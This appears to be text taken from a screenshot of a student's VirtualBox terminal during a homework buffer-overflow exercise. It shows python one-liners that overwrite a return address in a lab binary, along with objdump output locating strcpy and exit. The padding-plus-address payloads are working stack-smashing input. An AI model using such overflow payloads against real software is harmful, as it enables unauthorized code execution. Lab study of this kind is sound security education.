 Ubuntu (Backup) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal En 10:22 PM
adrien@adrien-VirtualBox: ~/Desktop/hw4
080483f0 <exit@plt>:
--
 804857f:       c7 04 24 00 00 00 00    movl   $0x0,(%esp)
 8048586:       e8 65 fe ff ff          call   80483f0 <exit@plt>
adrien@adrien-VirtualBox:~/Desktop/hw4$ ./p1 $(python -c "print '\xAA'*63 + '\xf0\x83\x0
4\08'")
Segmentation fault
adrien@adrien-VirtualBox:~/Desktop/hw4$ ./p1 $(python -c "print '\xAA'*64 + '\xf0\x83\x0
4\08'")
Segmentation fault
adrien@adrien-VirtualBox:~/Desktop/hw4$ ./p1 $(python -c "print '\xAA'*65 + '\xf0\x83\x0
4\08'")
Segmentation fault
adrien@adrien-VirtualBox:~/Desktop/hw4$ ./p1 $(python -c "print '\xAA'*48 + '\xf0\x83\x0
4\08'")
Right answer. Welcome!
adrien@adrien-VirtualBox:~/Desktop/hw4$ ./p1 $(python -c "print '\xAA'*48 + '\xf0\x83\x0
4\x08'")
Right answer. Welcome!
adrien@adrien-VirtualBox:~/Desktop/hw4$ ./p1 $(python -c "print '\xAA'*63 + '\xf0\x83\x0
4\x08'")
Segmentation fault
adrien@adrien-VirtualBox:~/Desktop/hw4$ ./p1 $(python -c "print '\xAA'*64 + '\xf0\x83\x0
4\x08'")
adrien@adrien-VirtualBox:~/Desktop/hw4$ objdump -D p1 | grep -A 1 strcpy
080483b0 <strcpy@plt>:
 80483b0:       ff 25 14 a0 04 08       jmp    *0x804a014
--
 8048527:       e8 84 fe ff ff          call   80483b0 <strcpy@plt>
 804852c:       c7 44 24 04 80 86 04    movl   $0x8048680,0x4(%esp)
adrien@adrien-VirtualBox:~/Desktop/hw4$
Right Ctr